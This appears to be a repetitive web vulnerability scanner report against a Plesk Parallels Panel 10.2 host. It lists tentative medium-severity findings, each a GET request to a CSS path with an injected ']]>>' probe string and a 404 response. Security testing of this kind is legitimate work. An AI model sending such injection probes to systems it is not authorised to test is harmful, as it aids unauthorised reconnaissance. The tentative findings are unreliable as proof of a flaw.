| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk/css]]>>/main/custom.css?2 HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:27 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk/css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:29 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk/css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:31 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins]]>>/default/plesk/css/main Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:18 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default]]>>/plesk/css/main/desktop Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:20 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk]]>>/css/main/desktop.css?2 HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:22 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk/css]]>>/main/desktop.css?2 HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:24 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk/css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:26 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk/css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:28 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins]]>>/default/plesk/css/main Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:06 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default]]>>/plesk/css/main/double Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:08 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk]]>>/css/main/double-list Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:09 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk/css]]>>/main/double-list-control Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:11 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk/css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:13 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk/css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:16 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins]]>>/default/plesk/css/main Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:18 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default]]>>/plesk/css/main/layout Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:20 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk]]>>/css/main/layout.css?2 HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:22 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk/css]]>>/main/layout.css?2 HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:24 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk/css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:26 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk/css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:28 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins]]>>/default/plesk/css/main Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:06 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default]]>>/plesk/css/main/tabs.css HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:08 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk]]>>/css/main/tabs.css HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:09 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk/css]]>>/main/tabs.css HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:11 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk/css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:13 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
